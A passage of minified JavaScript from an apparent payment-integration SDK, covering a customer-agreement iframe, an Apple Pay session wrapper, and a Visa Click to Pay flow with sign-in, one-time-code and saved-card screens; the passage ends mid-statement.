window.ckCustomerAgreement={enableAgreement:function(a){this.isDebug=isDebugEnv||a&&a.isDebug;a.iframeField&&this.setIframeField(a.iframeField);this.reqAgreement=Object.assign({},{xKey:a.xKey,autoAgree:a.autoAgree,callbackName:a.callbackName,referrer:window.location.toString(),agreementLoadedCallback:"ckCustomerAgreement.agreementLoadedCallback",isDebug:a.isDebug});this.isAgreementLoaded=false;this.isFrameLoaded?this.loadAgreement():setTimeout(()=>{pingIfields()},100)},loadAgreement:function(){this.iframeField.contentWindow.postMessage({action:"init",
tokenType:AGR_IFIELD_NAME,params:this.reqAgreement},"*")},getToken:function(){return new Promise((a,b)=>{this["getToken-resolve"]=a;this["getToken-reject"]=b;sendCallback(AGR_IFIELD_NAME,{client:{callbackName:"custAgreement.sendAcceptance",callbackType:"promise"},server:{promise:{resolve:"ckCustomerAgreement.callbackSuccess",reject:"ckCustomerAgreement.callbackReject"},callbackArgs:"getToken"}},this.iframeField)})},setIframeField:function(a){this.iframeField=a;if(typeof this.iframeField==="string")this.iframeField=
document.getElementById(this.iframeField)||getByCustomAttribute("data-ifields-id",this.iframeField);if(!this.iframeField||!this.iframeField.contentWindow)this.iframeField=getByCustomAttribute("data-ifields-id",AGR_IFIELD_NAME);if(!this.iframeField)throw"Cannot enable Customer Agreement. iframe with Customer Agreement not found. Please refer to documentation.";},agreementLoadedCallback:function(a){a&&a.status!==iStatus.success&&console.error("Failed to load Customer Agreement",a.statusText);this.isAgreementLoaded=
a&&a.status===iStatus.success},callbackSuccess:function(a,b){try{b=JSON.parse(b)}catch(c){}this[a+"-resolve"](b)},callbackReject:function(a,b){try{b=JSON.parse(b)}catch(c){}this[a+"-reject"](b)}};const MAX_VERSION=100,APRequiredFeaturesMap={address_validation:3,support_recurring:13,support_subscription:13},applePaySdk={defPaymentRequest:{buttonOptions:{buttonContainer:null,buttonColor:APButtonColor.black,buttonType:APButtonType.pay,width:null,height:null,minWidth:null,minHeight:null},walletCheckEnabled:false,applicationData:null,merchantIdentifier:null,merchantCapabilities:["supports3DS"],supportedNetworks:["amex","discover","masterCard","visa"],supportedCountries:[],countryCode:"US",currencyCode:"USD",
requiredFeatures:[],requiredBillingContactFields:["postalAddress","name"],billingContact:void 0,shippingContact:void 0,shippingType:null,shippingMethods:[],total:null,lineItems:null,setShippingMethods:function(a){this.shippingMethods=a},isFeatureRequested:function(...a){return a.some((a)=>{return this.requiredFeatures.includes(a)})},validateFeatures:function(a){if(a){if(a.error&&!this.isFeatureRequested(APRequiredFeatures.address_validation))throw"Error. A Required Feature 'address_validation' must be set. Please refer to documentation on how to set 'requiredFeatures' for Address Validation";
if(a.lineItems&&!this.isFeatureRequested(APRequiredFeatures.support_recurring,APRequiredFeatures.support_subscription)&&a.lineItems.some((a)=>{return a.paymentTiming||a.recurringPaymentStartDate||a.recurringPaymentIntervalUnit||a.recurringPaymentIntervalCount||a.deferredPaymentDate||a.automaticReloadPaymentThresholdAmount}))throw"Error. A Required Feature 'support_recurring' or 'support_subscription' must be set. Please refer to documentation on how to set 'requiredFeatures' for Recurring/Subscription";
}}},sessionCallbacks:{getApplePayError:function(a){if(a){if(!a.code)throw"'error.code' is required. For available codes refer to 'APErrorCode'";logError("ApplePayError custom error",a);return new ApplePayError(a.code,a.contactField,a.message)}return null},clbNamePaymentComplete:null,clbNameError:null,onError:async function(a){const b=applePaySdk;try{b.sessionCallbacks.clbNameError&&b.buildCallback(b.sessionCallbacks.clbNameError,a)}catch(c){logError("onSessionError error",c)}b.session&&b.session.abort()},
clbNameCancel:null,onCancel:function(a){self=applePaySdk;logError("Apple Pay Session canceled",a);self.sessionCallbacks.clbNameCancel&&execCallback({callbackName:self.sessionCallbacks.clbNameCancel,callbackArgs:a})},clbNameValidateMerchant:null,onValidateMerchant:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onValidateMerchant","Not trusted");b.session.abort()}const c=await b.buildCallback(b.sessionCallbacks.clbNameValidateMerchant,a.validationURL,"promise"),d=JSON.parse(c);
b.session.completeMerchantValidation(d)}catch(c){logError("onValidateMerchant error",c);b.onError(c)}},clbNamePaymentAuthorize:null,onPaymentAuthorize:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onPaymentAuthorize","Not trusted");b.session.abort()}const c=await b.buildCallback(b.sessionCallbacks.clbNamePaymentAuthorize,a.payment,"promise");b.session.completePayment(ApplePaySession.STATUS_SUCCESS);b.sessionCallbacks.clbNamePaymentComplete&&execCallback({callbackName:b.sessionCallbacks.clbNamePaymentComplete,
callbackArgs:{response:c}})}catch(c){logError("onPaymentAuthorize error",c);b.session.abort();b.sessionCallbacks.clbNamePaymentComplete&&execCallback({callbackName:b.sessionCallbacks.clbNamePaymentComplete,callbackArgs:{error:c}});b.onError(c)}},clbNameShippingContactSelected:null,onShippingContactSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onShippingContactSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNameShippingContactSelected,
a.shippingContact,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems,newShippingMethods:c.shippingMethods},e=b.sessionCallbacks.getApplePayError(c.error);if(e)a.errors=[e];b.session.completeShippingContactSelection(a)}else b.session.completeShippingContactSelection(ApplePaySession.STATUS_SUCCESS,c.shippingMethods,c.total,c.lineItems)}catch(c){logError("onShippingContactSelected error",c);
b.onError(c)}},clbNameShippingMethodSelected:null,onShippingMethodSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onShippingMethodSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNameShippingMethodSelected,a.shippingMethod,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems};if(b.defPaymentRequest.version>=
13&&c.shippingMethods)a.newShippingMethods=c.shippingMethods;b.session.completeShippingMethodSelection(a)}else b.session.completeShippingMethodSelection(ApplePaySession.STATUS_SUCCESS,c.total,c.lineItems)}catch(c){logError("onShippingMethodSelected error",c);b.onError(c)}},clbNamePaymentMethodSelected:null,onPaymentMethodSelected:async function(a){const b=applePaySdk;try{if(!a.isTrusted){logError("onPaymentMethodSelected","Not trusted");b.session.abort()}const c=await b.buildCallback.call(b,b.sessionCallbacks.clbNamePaymentMethodSelected,
a.paymentMethod,"promise");b.defPaymentRequest.validateFeatures.call(b.defPaymentRequest,c);if(b.defPaymentRequest.version>=3){const a={newTotal:c.total,newLineItems:c.lineItems};if(b.defPaymentRequest.version>=13){if(c.shippingMethods)a.newShippingMethods=c.shippingMethods;const d=b.sessionCallbacks.getApplePayError(c.error);if(d)c.errors=[d]}b.session.completePaymentMethodSelection(a)}else b.session.completePaymentMethodSelection(c.total,c.lineItems)}catch(c){logError("onPaymentMethodSelected error",
c);b.onError(c)}}},beforeProcessPayment:async function(){try{const a=applePaySdk;if(typeof a.onBeforeProcessPayment==="string"){const b=await a.buildCallback(a.onBeforeProcessPayment,null,"promise");if(b!==iStatus.success)throw b;}return iStatus.success}catch(a){throw a;}},init:function(a){const b=function(){if(!window.ApplePaySession||!ApplePaySession.canMakePayments())throw"Apple Pay not supported";if(!a)throw"paymentRequest parameter is required. For more information please refer to documentation";
if(!a.buttonOptions||!a.buttonOptions.buttonContainer||typeof a.buttonOptions.buttonContainer!=="string")throw"paymentRequest.buttonOptions.buttonContainer is required. Must be an id of div element where Apple Pay button will be loaded";if(!a.onGetTransactionInfo||typeof a.onGetTransactionInfo!=="string")throw"paymentRequest.onGetTransactionInfo is required. Must be a name of a function that returns a line item(ApplePayLineItem) representing the total for the payment. For more info please refer to documentation";
if(!a.onValidateMerchant||typeof a.onValidateMerchant!=="string")throw"paymentRequest.onValidateMerchant is required. Must be a name of a function that validates  Apple Pay session. For more info please refer to documentation";if(!a.onPaymentAuthorize||typeof a.onPaymentAuthorize!=="string")throw"paymentRequest.onPaymentAuthorize is required. Must be a name of a function that authorizes payment with Gateway. For more info please refer to documentation";if(a.onPaymentComplete&&typeof a.onPaymentComplete!==
"string")throw"paymentRequest.onPaymentComplete must be a name of a function that handles response from the Gateway. For more info please refer to documentation";},c=()=>{let a=1,b=MAX_VERSION,c;for(;b-a>1;){c=roundToNumber((b+a)/2,0);ApplePaySession.supportsVersion(c)?a=c:b=c}return a},d=()=>{if(!a.requiredFeatures)return 1;var b=a.requiredFeatures.map((a)=>{return APRequiredFeaturesMap[a]});b=Math.max(...b);return!b||b<1?1:b};try{const e=this;this.isDebug=a.isDebug;b();Object.assign(this.defPaymentRequest,
a);const f=c(),g=d();logDebug(`minRequiredVersion: ${g}; supportedVersion: ${f}`,this.isDebug);if(f<g)throw"Minimum Apple Pay required version is not supported by this device.\nPlease upgrade your iOS version.";this.defPaymentRequest.version=f;this.buildCallback(a.onGetTransactionInfo).then(function(a){e.setTransactionInfo.call(e,a)}).catch(function(a){logError("onGetTransactionInfo error",a)});a.onGetShippingMethods&&this.buildCallback(a.onGetShippingMethods).then(function(a){e.defPaymentRequest.setShippingMethods.call(e.defPaymentRequest,
a)}).catch(function(a){logError("onGetShippingMethods error",a)});e.defPaymentRequest.walletCheckEnabled?ApplePaySession.canMakePaymentsWithActiveCard(e.defPaymentRequest.merchantIdentifier).then(function(b){if(!b)throw"Apple Pay not supported";e.showApplePayButton();chained([a,"onAPButtonLoaded"])&&execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.success}})}).catch(function(a){throw a;}):setTimeout(function(){e.showApplePayButton();chained([a,"onAPButtonLoaded"])&&execCallback({callbackName:a.onAPButtonLoaded,
callbackArgs:{status:iStatus.success}})},10);this.onBeforeProcessPayment=a.onBeforeProcessPayment;if(a.onValidateMerchant)this.sessionCallbacks.clbNameValidateMerchant=a.onValidateMerchant;if(a.onPaymentAuthorize)this.sessionCallbacks.clbNamePaymentAuthorize=a.onPaymentAuthorize;if(a.onPaymentComplete)this.sessionCallbacks.clbNamePaymentComplete=a.onPaymentComplete;if(a.onError)this.sessionCallbacks.clbNameError=a.onError;if(a.onCancel)this.sessionCallbacks.clbNameCancel=a.onCancel;if(a.onShippingContactSelected)this.sessionCallbacks.clbNameShippingContactSelected=
a.onShippingContactSelected;if(a.onShippingMethodSelected)this.sessionCallbacks.clbNameShippingMethodSelected=a.onShippingMethodSelected;if(a.onPaymentMethodSelected)this.sessionCallbacks.clbNamePaymentMethodSelected=a.onPaymentMethodSelected}catch(e){logError("Apple Pay initialization failed",e);chained([a,"onAPButtonLoaded"])&&(/not supported/i.test(e)?execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.unsupported}}):execCallback({callbackName:a.onAPButtonLoaded,callbackArgs:{status:iStatus.error,
reason:"Failed to initialize Apple Pay. Please check the logs"}}))}},setTransactionInfo:function(a){if(a){this.defPaymentRequest.validateFeatures.call(this.defPaymentRequest,a);this.defPaymentRequest.total=a.total;this.defPaymentRequest.lineItems=a.lineItems}},getPaymentRequest:function(){return{merchantCapabilities:this.defPaymentRequest.merchantCapabilities,supportedNetworks:this.defPaymentRequest.supportedNetworks,supportedCountries:this.defPaymentRequest.supportedCountries,countryCode:this.defPaymentRequest.countryCode,
currencyCode:this.defPaymentRequest.currencyCode,requiredBillingContactFields:this.defPaymentRequest.requiredBillingContactFields,billingContact:this.defPaymentRequest.billingContact,requiredShippingContactFields:this.defPaymentRequest.requiredShippingContactFields,shippingContact:this.defPaymentRequest.shippingContact,shippingMethods:this.defPaymentRequest.shippingMethods,total:this.defPaymentRequest.total,lineItems:this.defPaymentRequest.lineItems}},createSession:function(){const a=this.getPaymentRequest();
this.session=new ApplePaySession(this.defPaymentRequest.version,a);this.session.merchantIdentifier=this.defPaymentRequest.merchantIdentifier;this.session.oncancel=this.sessionCallbacks.onCancel;if(this.sessionCallbacks.clbNameValidateMerchant)this.session.onvalidatemerchant=this.sessionCallbacks.onValidateMerchant;if(this.sessionCallbacks.clbNamePaymentAuthorize)this.session.onpaymentauthorized=this.sessionCallbacks.onPaymentAuthorize;if(this.sessionCallbacks.clbNameShippingContactSelected)this.session.onshippingcontactselected=
this.sessionCallbacks.onShippingContactSelected;if(this.sessionCallbacks.clbNameShippingMethodSelected)this.session.onshippingmethodselected=this.sessionCallbacks.onShippingMethodSelected;if(this.sessionCallbacks.clbNamePaymentMethodSelected)this.session.onpaymentmethodselected=this.sessionCallbacks.onPaymentMethodSelected;return this.session},showApplePayButton:function(){HTMLCollection.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator];var a=[".apple-pay-button.visible { ","visibility: visible; ",
"} ",".apple-pay-button:active { ","background-color: rgb(152, 152, 152); ","}",".apple-pay-button { ","visibility: hidden;","cursor: pointer;","-webkit-appearance: -apple-pay-button;","-apple-pay-button-type: "+(this.defPaymentRequest.buttonOptions.buttonType||APButtonType.pay)+";","-apple-pay-button-style: "+(this.defPaymentRequest.buttonOptions.buttonColor||APButtonColor.black)+";"];this.defPaymentRequest.buttonOptions.minWidth&&a.push("min-width: "+this.defPaymentRequest.buttonOptions.minWidth+
"px;");this.defPaymentRequest.buttonOptions.minHeight&&a.push("min-height: "+this.defPaymentRequest.buttonOptions.minHeight+"px;");this.defPaymentRequest.buttonOptions.width&&a.push("width: "+this.defPaymentRequest.buttonOptions.width+";");this.defPaymentRequest.buttonOptions.height&&a.push("height: "+this.defPaymentRequest.buttonOptions.height+";");a.push("}");a=a.join("\n");const b=document.getElementById(this.defPaymentRequest.buttonOptions.buttonContainer);if(!b)throw"Invalid buttonContainer. Must be an id of div element where Apple Pay button will be loaded";
const c=document.head||document.getElementsByTagName("head")[0],d=document.createElement("style");c.appendChild(d);d.type="text/css";d.styleSheet?d.styleSheet.cssText=a:d.appendChild(document.createTextNode(a));b.className=b.className+" apple-pay-button";b.className=b.className+" visible";b.addEventListener("click",this.payButtonClicked)},payButtonClicked:async function(a){try{const a=applePaySdk.createSession.call(applePaySdk),c=await applePaySdk.beforeProcessPayment();if(c!==iStatus.success)throw c;
a.begin()}catch(b){logError("Apple Pay session error",b);applePaySdk.sessionCallbacks.onError(b)}},buildCallback:async function(a,b,c){try{const d=await execCallback({callbackName:a,callbackType:c,callbackArgs:b});if(d.error)throw d.error;return d.response}catch(d){logError("buildCallback",d);throw d;}},callbackSuccess:function(a,b){this[a+"-resolve"](b)},callbackReject:function(a,b){this[a+"-reject"](b)}};const c2pEnvironment={sandbox:0,production:1},c2pReviewAction={pay:"PAY",continue:"CONTINUE"},c2pCardContainerType={iframe:"iframe",window:"window",isValid:function(a){return a===this.iframe||a===this.window}},c2pCfg={sdkSettings:{urls:["https://sandbox.secure.checkout.visa.com/checkout-widget/resources/js/integration/v1/sdk.js","https://secure.checkout.visa.com/checkout-widget/resources/js/integration/v1/sdk.js"],assets:["https://sandbox-assets.secure.checkout.visa.com/wallet-services-web/xo/button.png",
"https://assets.secure.checkout.visa.com/wallet-services-web/xo/button.png"],apiKeys:["B0M69G64XJA427VYVR9D21LREy95j7ZjigC1LjlMb6VNVJjnI"],encryptionKeys:["X1EMH2Z1WAY3G2AC50EJ13uIfP5GhdOFH1owxti6T0x2BXcX8"],sandboxExternalClientId:"test1",settings:{locale:"en_US",countryCode:"US",displayName:"Cardknox",acceptedRegions:"US",dataLevel:"FULL",payment:{cardBrands:["VISA","MASTERCARD","AMEX","DISCOVER"],billingCountries:["US","CA"]},review:{message:"Please confirm your payment",buttonAction:c2pReviewAction.pay},
shipping:{acceptedRegions:["US","CA"],collectShipping:"true"},tokenizationSetup:{enableTokenization:true,tokenCryptogramType:"TAVV"}}},imageBaseUri:"https://cdn.cardknox.com/ifields/images/c2p/",cardContainerType:c2pCardContainerType.iframe,forceClickToPayButton:false,setConfiguration:function(a){this.environment=a.environment;this.apiKey=this.sdkSettings.apiKeys[this.environment];this.encryptionKey=this.sdkSettings.encryptionKeys[this.environment];this.c2pBtnImg=this.sdkSettings.assets[this.environment]+
"?cardBrands=VISA,MASTERCARD,DISCOVER,AMEX";this.cardContainerType=a.cardContainerType||c2pCardContainerType.iframe;this.click2payContainer=a.click2payContainer;this.mainCssClass=a.mainCssClass||"c2p-def";this.forceClickToPayButton=a.forceClickToPayButton;this.displayWaitScreenAfterCheckout=isDefined(a.displayWaitScreenAfterCheckout)?a.displayWaitScreenAfterCheckout:true;this.externalClientId=a.externalClientId;this.isDebug=a.isDebug||this.environment==c2pEnvironment.sandbox;if(a.reviewAction)this.sdkSettings.settings.review.buttonAction=
a.reviewAction},logDebug:function(...a){this.isDebug&&console.log.apply(console.log,a)},convertEnvironment:function(a){if(typeof a==="string"){const b=Object.keys(c2pEnvironment).find((b)=>{return a===b});if(b)return c2pEnvironment[b]}return a}};const c2pHelper={currDate:(()=>{const a=new Date;return Number(`${a.getFullYear()}${("0"+(a.getMonth()+1)).slice(-2)}`)})(),getConsumerIdentity:function(a,b){if(!b)if(/\w+@\w+/.test(a))b="EMAIL";else throw"Invalid identityValue and identityType";b=b.toUpperCase();if(["EMAIL","EMAIL_ADDRESS"].includes(b))b="EMAIL";else{throw"Invalid identityType, only 'EMAIL' is valid";b=void 0}return{identityProvider:"SRC",identityValue:a,type:b}},getError:function(a){let b="";a.name&&(b+=`name:'${a.name}';`);a.reason&&
(b+=`reason:'${a.status}';`);a.err&&(a.err.message&&(b+=`errMsg:'${a.err.message}'`));return b},getCardType:function(a){return/^4/.test(a)?"visa":/^(5[1-5][0-9]{14}|2(22[1-9][0-9]{12}|2[3-9][0-9]{13}|[3-6][0-9]{14}|7[0-1][0-9]{13}|720[0-9]{12}))$/.test(a)?"mc":/^3[47]/.test(a)?"amex":null},getCardBrandByCardType:function(a){a=this.getCardType(a);if(!a)throw"This Card Brand is not supported";return a},validateCardData:function(a){if(a&&(a.panExpirationYear&&a.panExpirationYear.length<4))a.panExpirationYear=
"20"+a.panExpirationYear.substr(-2);return a},validateEmail:function(a){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(a)},isFunction:function(a){return typeof a==="function"},configureCardContainer:function(a){if(a&&c2pCfg.cardContainerType===c2pCardContainerType.iframe)a=a.contentWindow;return a},isiframeSupported:function(){return!/apple/i.test(navigator.vendor)},getCardContainer:function(a){if(a===
"VISA")return null;a=null;if(!this.isiframeSupported)c2pCfg.cardContainerType=c2pCardContainerType.window;if(c2pCfg.cardContainerType===c2pCardContainerType.iframe){a=document.getElementById("cardContainer");a.style=""}return a?a.contentWindow:window.open("about:blank","dcf","width=430, height=760, location=no")},closeCardContainer:function(a){if(a)if(c2pCfg.cardContainerType===c2pCardContainerType.iframe){a=document.getElementById("cardContainer");a.style="display:none";a.src="about:blank"}else a.close()},
isCardExpired:function(a){return a.digitalCardData.status==="EXPIRED"||Number(a.panExpirationYear+a.panExpirationMonth)<this.currDate},sortCards:function(a,b){return a.expired&&!b.expired?1:!a.expired&&b.expired?-1:b.index-a.index},buildProfilesScreen:async function(a,b,c){if(!a||!a.maskedCards)return null;let d=[],e=0;a.maskedCards.forEach((a)=>{try{c2pCfg.logDebug("card:",JSON.stringify(a));const b=new Promise((b,d)=>{try{if(a.digitalCardData.status==="ACTIVE"||a.digitalCardData.status==="EXPIRED"){const d=
document.createElement("tr");d.className="c2p-card-row";d.addEventListener("click",async()=>{c({cardId:a.srcDigitalCardId,cardNetwork:a.network})});d.addComponent("td",{class:"c2p-card"}).addComponent("img",{src:`${a.digitalCardData.artUri}`,class:"c2p-card-img"});d.addComponent("td",{class:"c2p-brand"}).addComponent("img",c2pHelper.getCardBrandImage(a.network));d.addComponent("td",{class:"c2p-card-number"}).addComponent("span",{class:"c2p-card-txt",innerHTML:`${a.digitalCardData.presentationName||
""}****${a.panLastFour}`});const e=d.addComponent("td",{class:"c2p-card-expired"}),g=this.isCardExpired(a);g&&e.addComponent("span",{innerHTML:"expired"});d.addComponent("td",{class:"c2p-card-arrow"}).addComponent("img",{src:c2pCfg.imageBaseUri+"arrow.png"});b({index:this.maxDate(a.dateOfCardLastUsed,a.dateOfCardCreated),expired:g,payload:d})}}catch(l){logError(`Error for ${a.panLastFour}`,l);b({index:e++,payload:null})}});d.push(b)}catch(g){logError("Error loading profile",g)}});if(d.length>0){a=
b.addComponent("div",{class:"c2p-form"});a.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});a=a.addComponent("div");const c=this.buildComponent("table",a,{id:"profilesTable",class:"c2p-table-card"});if((a=await Promise.all(d))&&a.length>0){a.sort((a,b)=>{return this.sortCards(a,b)});a.forEach((a)=>{a.payload&&c.appendChild(a.payload)})}return c}return null},getCardBrandImage:function(a){switch(a.toUpperCase()){case "VISA":return{src:c2pCfg.imageBaseUri+
"c2p-visa-icon.png",class:"c2p-visa-icon-img"};case "MASTERCARD":return{src:c2pCfg.imageBaseUri+"c2p-mc-icon.png",class:"c2p-mc-icon-img"};case "DISCOVER":return{src:c2pCfg.imageBaseUri+"c2p-discover-icon.png",class:"c2p-discover-icon-img"};default:return{src:c2pCfg.imageBaseUri+"c2p-amex-icon.png",class:"c2p-amex-icon-img"}}},buildNoProfilesScreen:function(a){a=a.addComponent("div",{class:"c2p-form"});a.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});
a=a.addComponent("div",{class:"c2p-no-profiles"});a.addComponent("span",{innerHTML:"No cards found"});a.addComponent("a",{href:"#",innerHTML:"Use different login"}).addEventListener("click",async()=>{click2pay.resetScreen.call(click2pay,true,true)})},buildWaitScreen:function(a=null){return new Promise((b,c)=>{setTimeout(()=>{try{const c=this.getElement(a&&a.parent)||c2pCfg.click2payContainer,e=c2pHelper.buildComponent("div",c,{id:"waitDivId",class:c2pCfg.mainCssClass});if(a&&isDefined(a.showHeader)&&
!a.showHeader)e.addWaitComponent(a&&a.imgWidth,a&&a.imgHeight);else{const b=e.addComponent("div",{class:"c2p-form",style:"height:100px; display:inline-block"});b.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});b.addWaitComponent(a&&a.imgWidth,a&&a.imgHeight)}b(e)}catch(d){c(d)}},1)})},buildSignInScreen:function(a,b){const c=()=>{if(!this.signinSubmitted){this.signinSubmitted=true;const a=e.addWaitComponent();setTimeout(()=>{try{if(d())b(d());
else{this.signinSubmitted=false;this.removeComponent(a)}}catch(m){this.signinSubmitted=false;this.removeComponent(a)}},1)}},d=()=>{const a=document.getElementById("txtEmail"),b=document.getElementById("lblEmail"),c=document.getElementById("lblError");if(this.validateEmail(a.value)){c.innerHTML="";b.classList.remove("invalid");a.classList.remove("invalid")}else{c2pCfg.logDebug("invalid email");c.innerHTML=a.value?"Invalid Email":"";b.classList.add("invalid");a.classList.add("invalid");return null}return this.getConsumerIdentity(a.value,
"EMAIL")};this.signinSubmitted=false;const e=a.addComponent("div",{class:"c2p-form"});e.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});a=e.addComponent("div",{class:"c2p-body"}).addComponent("div",{class:"inputs"});a.addComponent("div",{class:"body-text",innerHTML:"Enter email to access your cards<br />"});a=a.addComponent("div",{class:"div-signin"});a.addComponent("label",{id:"lblEmail",for:"txtEmail",class:"lbl-signin",innerHTML:"Email"});
const f=a.addComponent("input",{type:"email",id:"txtEmail",class:"txt-signin",autocomplete:"on"});f.addEventListener("keypress",(a)=>{c2pHelper.handleDefaultButton(a,"c2pValidateButton")});a.addComponent("label",{id:"lblError",class:"error-label"});a.addComponent("a",{id:"c2pValidateButton",class:"c2p-btn",innerHTML:"Continue"}).addEventListener("click",()=>{return c()});setTimeout(()=>{f.focus()},10)},buildOtpScreen:function(a,b,c,d){let e=1;const f=function(){let a="";document.getElementsByName("txtOtp").forEach((b)=>
{return a+=b.value});return a},g=()=>{try{let a=true;document.getElementsByName("txtOtp").forEach((b)=>{if(b.value)b.classList.remove("invalid");else{b.classList.add("invalid");a=false}});if(!a)throw"Invalid OTP";return true}catch(p){return false}},m=()=>{const a=k.addWaitComponent();setTimeout(async()=>{try{if(g()){const a=await b(f(),e);c2pCfg.logDebug(a)}else this.removeComponent(a)}catch(q){document.getElementById("lblOtpError").innerHTML=q;this.removeComponent(a);e++}},1)},h=async()=>{const a=
k.addWaitComponent();setTimeout(async()=>{try{l();document.getElementById("lblOtpError").innerHTML="";const a=await d(c);c2pCfg.logDebug(a)}catch(q){document.getElementById("lblOtpError").innerHTML=q}finally{this.removeComponent(a)}},1)},l=()=>{const a=document.getElementById("divOtp").getElementsByTagName("input");for(let b=0;b<a.length;b++)a[b].value="";a[0].focus()},k=a.addComponent("div",{class:"c2p-form"});k.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+
"c2p-cards.png"});a=k.addComponent("div",{class:"c2p-body"}).addComponent("div",{class:"inputs"});a.addComponent("label",{class:"lbl-txt-otp",for:"txtOtp",innerHTML:"One-time code"});a.addComponent("br");a.addComponent("div",{id:"divOtp",class:"container-txt-otp"}).addOtpInputComponent(6,{name:"txtOtp",class:"txt-otp",maxlength:1,size:1,pattern:"[0-9]{1}"},"c2pOtpButton","lblOtpError");const n=a.addComponent("div",{class:"resend-otp"});n.addComponent("span",{innerHTML:"Didn't receive the code?"});
n.addComponent("a",{class:"resend-otp-btn",href:"#",innerHTML:"Resend Now"}).addEventListener("click",()=>{return h()});a.addComponent("label",{id:"lblOtpError",class:"error-label"});a.addComponent("a",{id:"c2pOtpButton",class:"c2p-btn",innerHTML:"Continue"}).addEventListener("click",()=>{return m()})},getElement:function(a){typeof a==="string"&&(a=document.getElementById(a));return a&&a.appendChild?a:null},buildComponent:function(a,b,c){if(!c||!c.id)throw"'settings.id' is required to build component.";
const d=document.getElementById(c.id);if(d)return d;b=this.getElement(b);if(!b)throw Error("parent not found");return b.addComponent(a,c)},removeComponent:function(a){typeof a==="string"&&(a=document.getElementById(a));a&&a.parentElement&&a.parentElement.removeChild(a)},handleDefaultButton:function(a,b){if(a.keyCode===13){a.preventDefault();a.stopPropagation();(a=document.getElementById(b))&&a.click()}},addCardContainer:function(a){document.body.addComponent("iframe",{id:"cardContainer",sandbox:"allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals",
role:"presentation",style:"display:none"})},maxDate(a,b){a=Date.parse(a);b=Date.parse(b);return a&&b?Math.max(a,b):a||b},valOrDef:function(a,b){return a?a:b},callServer:async function(a,b){return new Promise(function(c,d){var e=new XMLHttpRequest;e.open("POST",a);e.onload=function(){this.status>=200&&this.status<300?c(e.response):d({status:this.status,statusText:e.response})};e.onerror=function(){d({status:this.status,statusText:e.statusText})};if(b){e.setRequestHeader("Content-Type","application/json");
e.send(JSON.stringify(b))}else e.send()})}};HTMLElement.prototype.addComponent=function(a,b){let c=document.createElement(a);if(b){if(b.innerHTML){c.innerHTML=b.innerHTML;delete b.innerHTML}Object.entries(b).forEach(([a,b])=>{return c.setAttribute(a,b)})}return this.appendChild(c)};
HTMLElement.prototype.addWaitComponent=function(a=null,b=null){const c=this.addComponent("div",{class:"wait"});a=a||48;b=b||48;c.addComponent("img",{src:c2pCfg.imageBaseUri+"wait.gif",style:`width:${a}px; height:${b}px;`});return c};
HTMLElement.prototype.addOtpInputComponent=function(a,b,c,d){const e=[];b.style="color: transparent; text-shadow: 0 0 0 gray;";for(let c=0;c<a;c++){let a=this.addComponent("input",b);a.dataIndex=c;e.push(a)}e[0].focus();const f=/\D/;for(a=0;a<e.length;a++){e[a].addEventListener("keydown",function(a){let b=this.dataIndex;if(a.key==="Backspace"||a.key==="Delete")e[b].value?e[b].value="":b>0&&e[b-1].focus();else if(a.key==="ArrowLeft"&&b>0)e[b-1].focus();else if(a.key==="ArrowRight"&&b<e.length)e[b+
1].focus();else if(a.key==="Enter"&&c)c2pHelper.handleDefaultButton(a,c);else if(a.key.length==1)e[b].value=""});e[a].addEventListener("input",function(){var a=document.getElementById(d);if(a)a.innerHTML="";a=this.dataIndex;if(f.test(e[a].value))e[a].value="";if(a===e.length-1&&e[a].value)return true;e[a].value&&e[a+1].focus()});e[a].addEventListener("paste",function(a){a.stopPropagation();a.preventDefault();a=a.clipboardData.getData("Text").trim();if(f.test(a))e.forEach((a)=>{return a.value=""});
else{a=a.split("");let b=0;for(let c=this.dataIndex;c<Math.min(this.dataIndex+a.length,e.length);c++){e[c].value=a[b];b++;e[c].focus()}}})}};const c2pSdk={init:async function(a){return new Promise((b,c)=>{try{this.initResolve=b;this.initReject=c;this.c2pCallbacks={success:a.onPaymentSuccess,cancel:a.onPaymentCancel,error:a.onPaymentError,validate:a.onPaymentValidate,prefill:a.onPaymentPrefill};window.onVisaCheckoutReady=this.initVisaSdk;c2pHelper.buildComponent("script",document.body,{id:"visaSdkScript",src:c2pCfg.sdkSettings.urls[c2pCfg.environment],type:"text/javascript"})}catch(d){logError("init failed",d);c({message:"init failed",
error:d})}})},getInitParameters:async function(){return{apikey:c2pCfg.apiKey,encryptionKey:c2pCfg.encryptionKey,externalClientId:c2pCfg.externalClientId,settings:Object.assign({},c2pCfg.sdkSettings.settings),paymentRequest:await this.getPaymentRequest()}},getPaymentRequest:async function(){if(!c2pHelper.isFunction(this.c2pCallbacks.prefill))throw"onPaymentPrefill is required";const a=await Promise.resolve(this.c2pCallbacks.prefill());if(!a)throw"paymentRequest is required";return a},initVisaSdk:async function(a){try{const b=
